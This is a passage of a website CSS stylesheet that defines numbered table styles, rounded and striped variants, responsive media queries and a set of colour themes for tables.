  background-color: #e5ecf5;
}
#contents .table-03 td {
  background-color: #fff;
}
.table-03 tr > *:first-child {
  border-left-width: 4px;
}
.table-03 tr > *:last-child {
  border-right-width: 4px;
}
.table-03 tbody tr:last-child > * {
  border-bottom-width: 4px;
}
.table-03 tr:first-child > * {
  border-top-width: 4px;
}
.table-03 thead + tbody tr:first-child > * {
  border-top: 0;
}
.table-03:not(.pale) thead th {
  color: #fff !important;
}
[class*="table-cl"].table-03:not(.pale) tbody th {
  color: #FFF;
}
.table-03:not(.pale) thead th:not(:last-child) {
  border-right-color: rgba(255, 255, 255, 0.7) !important;
}
.table-03.pale th, .table-03.pale td {
  border-color: #7398c9;
}
.table-03.pale th {
  color: inherit !important;
}
.table-03.pale thead th {
  background-color: #e5ecf5;
}
#contents .table-03.table-staggered tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-03.table-rounded tr:first-child *:first-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tr:first-child *:last-child {
  border-top-right-radius: 10px;
}
.table-03.table-rounded thead + tbody tr:first-child * {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.table-03.table-rounded thead + tbody tr:only-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded thead + tbody tr:only-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child *:first-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child *:last-child {
  border-top-right-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded tbody tr:first-child td:only-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-fx1 thead th {
  background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.table-03.table-fx1.pale thead th {
  background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.table-04 th, .table-04 td {
  text-align: left;
  vertical-align: top;
  border-color: #4473b1;
}
#contents .table-04 td {
  border-style: solid dashed;
  background-color: #fff;
}
.table-04 thead th {
  color: inherit !important;
  vertical-align: bottom;
  border: 0;
  background-color: transparent !important;
}
.table-04:not(.pale) tbody th {
  color: #fff !important;
}
.table-04:not(.pale) tbody tr:not(:last-child) th {
  border-bottom-color: #fff;
}
.table-04 tbody th {
  background-color: #4473b1;
  border-left: 0;
  border-right: 0;
}
.table-04 td:last-child {
  border-right: 0;
}
.table-04 tbody tr:first-child > * {
  border-top-width: 4px;
}
.table-04 tbody tr:last-child > * {
  border-bottom-width: 4px;
}
.table-04 tbody td:first-child {
  border-left: 0;
}
.table-04 th + td {
  border-left: 0;
}
.table-04 tbody td:only-child {
  border-left: 0;
  border-right: 0;
}
.table-04.pale th, .table-04.pale td {
  border-color: #7398c9;
}
.table-04.pale tbody th {
  color: inherit !important;
  background-color: #e5ecf5;
}
#contents .table-04.table-staggered tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-05 th, .table-05 td {
  border: 0;
  text-align: left;
}
.table-05 thead th {
  background-color: #4473b1;
  color: #fff;
}
.table-05:not(.pale) thead th,
.table-05:not(.pale).table[class*="table-cl"] tr th {
  color: #fff !important;
}
.table-05 tbody tr > * {
  vertical-align: top;
  background-color: #e5ecf5;
}
.table-05 tbody th {
  color: inherit !important;
}
.table-05 tbody td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-05.pale thead th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-05.pale tbody th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
.table-05.pale tbody td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
}
.table-05.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-05.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-05.table-rounded tr:first-child *:first-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tr:first-child *:last-child {
  border-top-right-radius: 10px;
}
.table-05.table-rounded thead + tbody tr:first-child * {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.table-05.table-rounded thead + tbody tr:only-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded thead + tbody tr:only-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child *:first-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child *:last-child {
  border-top-right-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded tbody tr:first-child td:only-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-06 {
  border-spacing: 0 8px;
}
.table-06 th, .table-06 td {
  color: inherit !important;
  text-align: left;
  vertical-align: top;
  border: 0;
}
.table-06 tbody th, .table-06 td {
  background-color: #e5ecf5;
}
.table-06 thead th {
  vertical-align: bottom;
  padding-bottom: 0;
  background-color: transparent !important;
}
.table-06 tbody tr > * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-06.table-staggered tbody tr:nth-child(even) * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6));
}
.table-06.table-rounded th:first-child {
  border-radius: 10px 0 0 10px;
}
.table-06.table-rounded th:last-child, .table-06.table-rounded td:last-child {
  border-radius: 0 10px 10px 0;
}
.table-06.table-rounded tbody td:first-child {
  border-radius: 10px 0 0 10px;
}
.table-06.table-rounded tbody td:only-child {
  border-radius: 10px;
}
@media (max-width: 959px) {
  .table-06 {
    border-spacing: 0 4px;
  }
}
.table-07 {
  border-spacing: 0 16px;
}
.table-07 th, .table-07 td {
  padding-top: 0;
  padding-bottom: 0;
  text-align: left;
  vertical-align: top;
  border: 0;
  background-color: transparent !important;
}
.table-07 th {
  color: inherit !important;
}
.table-07 thead th {
  vertical-align: bottom;
}
.table-07 tbody th {
  padding-left: 20px;
}
.table-07 tbody th::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 6px;
  height: 100%;
  background-color: #4473b1;
  border-radius: 10px;
}
.table-07.pale tbody th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-07.pale tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9));
}
.table-07.table-staggered tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-07.table-staggered.pale tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8));
}
@media (max-width: 959px) {
  .table-07 {
    border-spacing: 0 10px;
  }
  .table-07 tbody th {
    padding-left: 12px !important;
  }
  .table-07 tbody th::before {
    width: 4px !important;
  }
}
.table-08 {
  border-spacing: 0 8px;
}
.table-08 th, .table-08 td {
  text-align: left;
  border: 0;
}
#contents .table-08 td {
  background-color: #f6f6f6;
}
.table-08 thead th {
  padding-bottom: 0;
  color: #4473b1;
  vertical-align: bottom;
  background-color: transparent !important;
}
.table-08 thead th.table-thblank ~ th, .table-08 tbody th + td {
  padding-left: 24px !important;
}
.table-08 tbody th {
  color: #fff !important;
  background-color: #4473b1;
}
.table-08 tbody th::after {
  content: '';
  width: 12px;
  height: 24px;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -10px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 50%, 0 100%);
          clip-path: polygon(0 0, 100% 50%, 0 100%);
}
.table-08.pale tbody th {
  background-color: #e5ecf5;
  color: inherit !important;
}
#contents .table-08.pale td {
  background-color: #f9f9f9;
}
.table-08.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
#contents .table-08.table-staggered tbody tr:nth-child(even) td {
  background-color: #fafafa;
}
#contents .table-08.table-staggered.pale tbody tr:nth-child(even) td {
  background-color: #fdfdfd;
}
.table-08.table-rounded thead th:nth-child(2), .table-08.table-rounded tbody th + td {
  border-radius: 8px 0 0 8px;
}
.table-08.table-rounded tbody th {
  border-radius: 8px;
}
.table-08.table-rounded tbody td:last-child {
  border-radius: 0 8px 8px 0;
}
.table-08.table-rounded tbody td:first-child {
  border-radius: 8px 0 0 8px;
}
.table-08.table-rounded tbody td:only-of-type {
  border-radius: 8px;
}
@media (max-width: 959px) {
  .table-08 {
    border-spacing: 0 4px;
  }
  .table-08 tbody th::after {
    width: 10px !important;
    height: 18px !important;
    right: -8px !important;
  }
}
.table-09 {
  border-spacing: 8px 0;
}
.table-09 th, .table-09 td {
  border: 0;
}
.table-09 th {
  background-color: transparent;
}
#contents .table-09 td {
  background-color: #f6f6f6;
}
.table-09 thead th {
  color: #fff !important;
  background-color: #4473b1;
  z-index: 3;
}
.table-09 thead th:not(.table-thblank)::after {
  content: '';
  width: 24px;
  height: 12px;
  transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: -10px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%);
          clip-path: polygon(0 0, 100% 0, 50% 100%);
  z-index: 1;
}
.table-09 thead th.table-thblank {
  background-color: transparent !important;
}
.table-09 tbody th {
  color: inherit !important;
  text-align: left;
  background-color: transparent !important;
}
.table-09 thead + tbody tr:first-child > * {
  padding-top: 24px;
}
#contents .table-09.pale td {
  background-color: #f9f9f9;
}
.table-09.pale thead th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-09.table-staggered thead th:nth-child(odd):not(.table-thblank) {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
#contents .table-09.table-staggered td:nth-child(odd) {
  background-color: #fafafa;
}
#contents .table-09.table-staggered.pale td:nth-child(odd) {
  background-color: #fdfdfd;
}
.table-09.table-rounded thead th {
  border-radius: 8px;
}
.table-09.table-rounded tbody tr:first-child td {
  border-radius: 8px 8px 0 0;
}
.table-09.table-rounded tbody tr:last-child td {
  border-radius: 0 0 8px 8px;
}
.table-09.table-rounded tbody tr:only-child td {
  border-radius: 8px;
}
@media (max-width: 959px) {
  .table-09 {
    border-spacing: 4px 0;
  }
  .table-09 thead th:not(.table-thblank)::after {
    bottom: -8px !important;
    width: 18px !important;
    height: 10px !important;
  }
}
.table-11 {
  width: 100%;
  border-spacing: 6px 0;
}
.table-11 th, .table-11 td {
  width: 10%;
  vertical-align: top;
  border: 0;
}
.table-11 thead th {
  color: inherit !important;
  vertical-align: bottom;
  background-color: transparent !important;
  border-top: 4px solid #4473b1;
}
#contents .table-11 thead th.table-thblank {
  background-color: #f9f9f9;
  border: 0;
}
#contents .table-11 tbody th {
  background-color: #f9f9f9;
  text-align: right;
  color: inherit !important;
}
.table-11 tbody td {
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
}
.table-11.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.8) 0, rgba(255, 255, 255, 0.8));
}
.table-12, div.table-13 {
  width: 100%;
  border-spacing: 6px 0;
}
.table-12 th, .table-12 td, div.table-13 th, div.table-13 td {
  width: 10%;
}
#contents .table-12 td,#contents div.table-13 td {
  vertical-align: top;
  background-color: #fff;
  border-color: #ddd !important;
  border-left-width: 1px;
}
.table-12 thead th, div.table-13 thead th {
  background-color: #4473b1;
  border: 0;
}
.table-12 thead th.table-thblank, div.table-13 thead th.table-thblank {
  background-color: transparent !important;
}
.table-12 tbody th, div.table-13 tbody th {
  color: inherit !important;
  text-align: right;
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
  border: 0 !important;
}
.table-12.pale thead th, div.table-13.pale thead th {
  background-color: #e5ecf5;
  color: inherit !important;
}
.table-12.pale tbody th, div.table-13.pale tbody th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-12:not(.pale) thead th, div.table-13:not(.pale) thead th {
  color: #fff !important;
}
#contents .table-12.table-staggered tbody tr:nth-child(even) td,#contents div.table-13.table-staggered tbody tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-12.table-rounded thead th:not(.table-thblank), div.table-13.table-rounded thead th:not(.table-thblank) {
  border-radius: 6px 6px 0 0;
}
div.table-13 {
  display: flex;
  width: 100%;
}
div.table-13 > table {
  width: 10%;
  border-spacing: 0;
}
div.table-13 > table:not(:last-child) {
  margin-right: 4px !important;
}
div.table-13 > table thead th {
  height: 70px;
}
@media (min-width: 520px) {
  div.table-13 > table {
    flex: 1;
  }
}
@media (max-width: 519px) {
  div.table-13 {
    flex-direction: column;
  }
  div.table-13 > table {
    width: 100% !important;
  }
  div.table-13 thead th {
    height: 60px !important;
  }
}
.table-14 {
  width: 100%;
  border-spacing: 0;
}
.table-14 th, .table-14 td {
  background-color: transparent !important;
  border-right: 0 !important;
  border-left: 0 !important;
}
.table-14 thead th {
  color: inherit !important;
  border-top: 0;
  border-bottom: 3px solid #4473b1;
}
.table-14 tbody th {
  padding-right: 3em;
  color: #4473b1;
  text-align: left;
  white-space: nowrap;
}
.table-14 tbody td {
  border-color: #ddd !important;
}
.table-14.pale thead th {
  border-color: #7398c9;
}
@media (min-width: 520px) {
  .table-14 tbody th {
    border-bottom-color: #ddd !important;
  }
}
@media (max-width: 519px) {
  .table-14 {
    border-spacing: 0 10px;
  }
  .table-14 thead {
    display: none;
  }
  .table-14 th, .table-14 td {
    display: block;
    text-align: center !important;
  }
  .table-14 th {
    border-bottom: 2px solid #4473b1;
    padding-right: 1em !important;
  }
  .table-14 td {
    border-bottom: 0;
  }
}
.table-15 {
  width: 100%;
  border-spacing: 2px 2px;
}
.table-15 th, .table-15 td {
  border: 0;
}
.table-15 th {
  background-color: #4473b1;
}
.table-15 td {
  background-color: #e5ecf5;
}
.table-15:not(.pale) thead th {
  color: #fff !important;
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-15 thead th.table-thblank {
  background-color: transparent !important;
}
.table-15:not(.pale) tbody th {
  color: #fff !important;
}
.table-15 tbody th {
  text-align: left;
  padding-right: 3em;
  white-space: nowrap;
}
.table-15.pale thead th {
  color: #4473b1;
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-15.pale tbody th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-15.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0.15));
}
.table-15.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-15.table-staggered.pale tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-15.table-rounded thead th:nth-child(2) {
  border-top-left-radius: 10px;
}
.table-15.table-rounded thead th:last-child {
  border-top-right-radius: 10px;
}
.table-15.table-rounded tbody tr:first-child th {
  border-top-left-radius: 10px;
}
.table-15.table-rounded tbody tr:last-child th {
  border-bottom-left-radius: 10px;
}
.table-15.table-rounded tbody tr:last-child td:last-child {
  border-bottom-right-radius: 10px;
}
@media (max-width: 519px) {
  .table-15 {
    border-spacing: 0 10px;
  }
  .table-15 thead {
    display: none;
  }
  .table-15 th, .table-15 td {
    display: block;
    text-align: center !important;
  }
  .table-15 th {
    padding-right: 1em !important;
  }
  .table-15 td {
    border-bottom: 1px solid #fff;
  }
  .table-15.pale th {
    border-bottom: 1px solid #fff;
  }
  .table-15.table-rounded tbody th {
    border-radius: 10px 10px 0 0 !important;
  }
  .table-15.table-rounded tbody td:last-child {
    border-radius: 0 0 10px 10px;
  }
}
.table-16 {
  width: 100%;
  border-spacing: 0 6px;
}
.table-16 th, .table-16 td {
  border: 0;
}
.table-16 thead th {
  color: inherit !important;
  background-color: transparent !important;
}
.table-16 tbody th, .table-16 td {
  background-color: #e5ecf5;
}
.table-16 tbody th {
  padding-right: 3em;
  color: inherit !important;
  text-align: left;
  white-space: nowrap;
  border-right: 4px dotted #fff !important;
}
.table-16.table-staggered tbody tr:nth-child(even) > * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-16.table-rounded tr th {
  border-radius: 10px 0 0 10px;
}
.table-16.table-rounded tr td:last-child {
  border-radius: 0 10px 10px 0;
}
@media (max-width: 519px) {
  .table-16 {
    border-spacing: 0 10px;
  }
  .table-16 thead {
    display: none;
  }
  .table-16 th, .table-16 td {
    display: block;
    text-align: center !important;
  }
  .table-16 th {
    padding-right: 1em !important;
  }
  .table-16 tbody th {
    border-bottom: 3px dotted #fff !important;
    border-right: 0 !important;
  }
  .table-16.table-rounded tbody th {
    border-radius: 10px 10px 0 0 !important;
  }
  .table-16.table-rounded tbody td:last-child {
    border-radius: 0 0 10px 10px !important;
  }
}
div.table-17 {
  display: flex;
  width: 100%;
}
div.table-17 > table {
  display: block;
  width: 100%;
  border-spacing: 0;
  border-radius: 6px;
  background-color: #fbfbfb;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.08);
}
div.table-17 > table:not(:last-child) {
  margin-right: 10px;
}
div.table-17 th, div.table-17 td {
  width: 10%;
  border: 0;
}
#contents div.table-17 td {
  padding-bottom: 2em;
  vertical-align: top;
  background-color: #fbfbfb;
}
div.table-17 thead th {
  background-color: #4473b1;
}
div.table-17 thead th img.table-icon {
  margin: 0 3%;
  width: 20%;
  height: auto;
}
div.table-17:not(.pale) thead th {
  color: #fff !important;
}
div.table-17.pale thead th {
  background-color: #e5ecf5;
  color: inherit !important;
}
div.table-17.table-rounded thead th {
  border-radius: 6px 6px 0 0;
}
div.table-17.table-rounded tbody td {
  border-radius: 0 0 6px 6px !important;
}
@media (min-width: 520px) {
  div.table-17 > table {
    flex: 1;
  }
}
@media (max-width: 519px) {
  div.table-17 {
    flex-direction: column;
  }
  div.table-17 > table {
    width: 100% !important;
    margin-right: 0 !important;
  }
}
@media (max-width: 959px) {
  div.table-17 thead th img {
    width: auto !important;
    height: 40px !important;
  }
}
.table-18 {
  border-spacing: 0 8px;
}
.table-18 th, .table-18 td {
  width: 10%;
  color: inherit !important;
  vertical-align: middle;
  border: 0;
}
.table-18 th img.table-icon, .table-18 td img.table-icon {
  margin: 0 auto;
  width: 30px;
  height: 30px;
}
.table-18 thead th {
  padding-bottom: 0;
  vertical-align: bottom;
  background-color: transparent !important;
}
#contents .table-18 tbody th,#contents .table-18 td {
  background-color: #f6f6f6;
}
.table-18 tbody th {
  text-align: left;
}
.table-18.table-rounded tbody *:first-child {
  border-radius: 10px 0 0 10px;
}
.table-18.table-rounded tbody *:last-child {
  border-radius: 0 10px 10px 0;
}
#contents .table-18.table-staggered tbody tr:nth-child(even) > * {
  background-color: #fbfbfb;
}
@media (max-width: 959px) {
  .table-18 td img.table-icon {
    width: 20px;
    height: 20px;
  }
}
.table-19 {
  width: 100%;
}
.table-19 caption {
  text-align: left;
  color: inherit;
}
.table-19 th, .table-19 td {
  padding-bottom: 1.5em;
  text-align: left;
  vertical-align: top;
  background-color: transparent !important;
  border-color: #ddd !important;
  border-width: 1px 0 0 !important;
}
.table-19 th br.pc, .table-19 td br.pc {
  display: 0;
}
.table-19 th {
  padding-right: 2em;
  color: inherit !important;
}
.table-19 tr:last-child * {
  border-width: 1px 0 !important;
}
@media (max-width: 519px) {
  .table-19 th, .table-19 td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .table-19 th {
    border-top: 0 !important;
    padding-bottom: 0.5em;
  }
  .table-19 td {
    padding-bottom: 2em;
  }
  .table-19 tr:last-child * {
    border-bottom: 0 !important;
  }
}
.table-20 {
  width: 100%;
  border-spacing: 0 16px;
}
.table-20 th, .table-20 td {
  text-align: left;
  vertical-align: top;
  background-color: transparent !important;
  border: 0;
}
.table-20 th br.pc, .table-20 td br.pc {
  display: none;
}
.table-20 th {
  color: inherit !important;
  text-align: right;
  border-right: 1px solid #444 !important;
}
.table-20 td {
  border: 0;
}
/* 色設定（共通） */
#contents .table-clBL:not(.table) th,#contents .table-clBL.table-01 th {
  background-color: #f2f6fa;
}
#contents .table-clNV:not(.table) th,#contents .table-clNV.table-01 th {
  background-color: #ecf1f7;
}
#contents .table-clGR:not(.table) th,#contents .table-clGR.table-01 th {
  background-color: #eef7ee;
}
#contents .table-clRD:not(.table) th,#contents .table-clRD.table-01 th {
  background-color: #fbf0f2;
}
#contents .table-clRO:not(.table) th,#contents .table-clRO.table-01 th {
  background-color: #fdf2f5;
}
#contents .table-clOR:not(.table) th,#contents .table-clOR.table-01 th {
  background-color: #fdf6f0;
}
#contents .table-clBK:not(.table) th,#contents .table-clBK.table-01 th {
  background-color: #ededed;
}
#contents .table-clLB:not(.table) th,#contents .table-clLB.table-01 th {
  background-color: #f2f8fa;
}
#contents .table-clCY:not(.table) th,#contents .table-clCY.table-01 th {
  background-color: #f2f9f9;
}
#contents .table-clPK:not(.table) th,#contents .table-clPK.table-01 th {
  background-color: #fdf6fb;
}
#contents .table-clPU:not(.table) th,#contents .table-clPU.table-01 th {
  background-color: #f8f4fa;
}
#contents .table-clLG:not(.table) th,#contents  .table-clLG.table-01 th {
  background-color: #f6f9ea;
}
#contents .table-clGD:not(.table) th,#contents .table-clGD.table-01 th {
  background-color: #fbf9ea;
}
#contents .table-clBR:not(.table) th,#contents .table-clBR.table-01 th {
  background-color: #f9f4ec;
}
#contents .table-clGY:not(.table) th,#contents .table-clGY.table-01 th {
  background-color: whitesmoke;
}
.table-clBL.table tr th {
  color: #4473b1;
}
.table-clBL.table tr th, .table-clBL.table th::before {
  background-color: #4473b1;
}
.table-clBL.table td {
  background-color: #e5ecf5;
}
.table-clBL.table th, .table-clBL.table td {
  border-color: #4473b1;
}
.table-clBL.table.pale th {
  background-color: #e5ecf5;
}
.table-clBL.table.pale th, .table-clBL.table.pale td {
  border-color: #82a3cf;
}
.table-clBL.table.table-st1 tbody th {
  background-color: #e5ecf5;
}
.table-clNV.table tr th {
  color: #375881;
}
.table-clNV.table tr th, .table-clNV.table th::before {
  background-color: #375881;
}
.table-clNV.table td {
  background-color: #dfe7f1;
}
.table-clNV.table th, .table-clNV.table td {
  border-color: #375881;
}
.table-clNV.table.pale th {
  background-color: #dfe7f1;
}
.table-clNV.table.pale th, .table-clNV.table.pale td {
  border-color: #5b85b9;
}
.table-clNV.table.table-st1 tbody th {
  background-color: #dfe7f1;
}
.table-clGR.table tr th {
  color: #49a04c;
}
.table-clGR.table tr th, .table-clGR.table th::before {
  background-color: #49a04c;
}
.table-clGR.table td {
  background-color: #e2f2e2;
}
.table-clGR.table th, .table-clGR.table td {
  border-color: #49a04c;
}
.table-clGR.table.pale th {
  background-color: #e2f2e2;
}
.table-clGR.table.pale th, .table-clGR.table.pale td {
  border-color: #80c582;
}
.table-clGR.table.table-st1 tbody th {
  background-color: #e2f2e2;
}
.table-clRD.table tr th {
  color: #ca3659;
}
.table-clRD.table tr th, .table-clRD.table th::before {
  background-color: #ca3659;
}
.table-clRD.table td {
  background-color: #f9e8ec;
}
.table-clRD.table th, .table-clRD.table td {
  border-color: #ca3659;
}
.table-clRD.table.pale th {
  background-color: #f9e8ec;
}
.table-clRD.table.pale th, .table-clRD.table.pale td {
  border-color: #dd7f95;
}
.table-clRD.table.table-st1 tbody th {
  background-color: #f9e8ec;
}
.table-clRO.table tr th {
  color: #eb6187;
}
.table-clRO.table tr th, .table-clRO.table th::before {
  background-color: #eb6187;
}
.table-clRO.table td {
  background-color: #fce9ee;
}
.table-clRO.table th, .table-clRO.table td {
  border-color: #eb6187;
}
.table-clRO.table.pale th {
  background-color: #fce9ee;
}
.table-clRO.table.pale th, .table-clRO.table.pale td {
  border-color: #f5b2c5;
}
.table-clRO.table.table-st1 tbody th {
  background-color: #fce9ee;
}
.table-clOR.table tr th {
  color: #ed9651;
}
.table-clOR.table tr th, .table-clOR.table th::before {
  background-color: #ed9651;
}
.table-clOR.table td {
  background-color: #fcece0;
}
.table-clOR.table th, .table-clOR.table td {
  border-color: #ed9651;
}
.table-clOR.table.pale th {
  background-color: #fcece0;
}
.table-clOR.table.pale th, .table-clOR.table.pale td {
  border-color: #f6c8a4;
}
.table-clOR.table.table-st1 tbody th {
  background-color: #fcece0;
}
.table-clBK.table tr th {
  color: #555;
}
.table-clBK.table tr th, .table-clBK.table th::before {
  background-color: #555;
}
.table-clBK.table td {
  background-color: #e4e4e4;
}
.table-clBK.table th, .table-clBK.table td {
  border-color: #555;
}
.table-clBK.table.pale th {
  background-color: #e4e4e4;
}
.table-clBK.table.pale th, .table-clBK.table.pale td {
  border-color: #838383;
}
.table-clBK.table.table-st1 tbody th {
  background-color: #e4e4e4;
}
.table-clLB.table tr th {
  color: #57a1c2;
}
.table-clLB.table tr th, .table-clLB.table th::before {
  background-color: #57a1c2;
}
.table-clLB.table td {
  background-color: #e5f1f6;
}
.table-clLB.table th, .table-clLB.table td {
  border-color: #57a1c2;
}
.table-clLB.table.pale th {
  background-color: #e5f1f6;
}
.table-clLB.table.pale th, .table-clLB.table.pale td {
  border-color: #9ac7da;
}
.table-clLB.table.table-st1 tbody th {
  background-color: #e5f1f6;
}
.table-clCY.table tr th {
  color: #4eaba6;
}
.table-clCY.table tr th, .table-clCY.table th::before {
  background-color: #4eaba6;
}
.table-clCY.table td {
  background-color: #e6f4f3;
}
.table-clCY.table th, .table-clCY.table td {
  border-color: #4eaba6;
}
.table-clCY.table.pale th {
  background-color: #e6f4f3;
}
.table-clCY.table.pale th, .table-clCY.table.pale td {
  border-color: #8bcac7;
}
.table-clCY.table.table-st1 tbody th {
  background-color: #e6f4f3;
}
.table-clPK.table tr th {
  color: #e598d4;
}
.table-clPK.table tr th, .table-clPK.table th::before {
  background-color: #e598d4;
}
.table-clPK.table td {
  background-color: #fbeef8;
}
.table-clPK.table th, .table-clPK.table td {
  border-color: #e598d4;
}
.table-clPK.table.pale th {
  background-color: #fbeef8;
}
.table-clPK.table.pale th, .table-clPK.table.pale td {
  border-color: #f8e1f3;
}
.table-clPK.table.table-st1 tbody th {
  background-color: #fbeef8;
}
.table-clPU.table tr th {
  color: #945caf;
}
.table-clPU.table tr th, .table-clPU.table th::before {
  background-color: #945caf;
}
.table-clPU.table td {
  background-color: #f0e8f4;
}
.table-clPU.table th, .table-clPU.table td {
  border-color: #945caf;
}
.table-clPU.table.pale th {
  background-color: #f0e8f4;
}
.table-clPU.table.pale th, .table-clPU.table.pale td {
  border-color: #bc9acd;
}
.table-clPU.table.table-st1 tbody th {
  background-color: #f0e8f4;
}
.table-clLG.table tr th {
  color: #b7cd5e;
}
.table-clLG.table tr th, .table-clLG.table th::before {
  background-color: #b7cd5e;
}
.table-clLG.table td {
  background-color: #edf2d7;
}
.table-clLG.table th, .table-clLG.table td {
  border-color: #b7cd5e;
}
.table-clLG.table.pale th {
  background-color: #edf2d7;
}
.table-clLG.table.pale th, .table-clLG.table.pale td {
  border-color: #d6e3a4;
}
.table-clLG.table.table-st1 tbody th {
  background-color: #edf2d7;
}
.table-clGD.table tr th {
  color: #dac030;
}
.table-clGD.table tr th, .table-clGD.table th::before {
  background-color: #dac030;
}
.table-clGD.table td {
  background-color: #f6efcc;
}
.table-clGD.table th, .table-clGD.table td {
  border-color: #dac030;
}
.table-clGD.table.pale th {
  background-color: #f6efcc;
}
.table-clGD.table.pale th, .table-clGD.table.pale td {
  border-color: #e8d87e;
}
.table-clGD.table.table-st1 tbody th {
  background-color: #f6efcc;
}
.table-clBR.table tr th {
  color: #b27e34;
}
.table-clBR.table tr th, .table-clBR.table th::before {
  background-color: #b27e34;
}
.table-clBR.table td {
  background-color: #f4e8d8;
}
.table-clBR.table th, .table-clBR.table td {
  border-color: #b27e34;
}
.table-clBR.table.pale th {
  background-color: #f4e8d8;
}
.table-clBR.table.pale th, .table-clBR.table.pale td {
  border-color: #d4aa6d;
}
.table-clBR.table.table-st1 tbody th {
  background-color: #f4e8d8;
}
.table-clGY.table tr th {
  color: #a7a7a7;
}
.table-clGY.table tr th, .table-clGY.table th::before {
  background-color: #a7a7a7;
}
.table-clGY.table td {
  background-color: #ececec;
}
.table-clGY.table th, .table-clGY.table td {
  border-color: #a7a7a7;
}
.table-clGY.table.pale th {
  background-color: #ececec;
}
.table-clGY.table.pale th, .table-clGY.table.pale td {
  border-color: #d5d5d5;
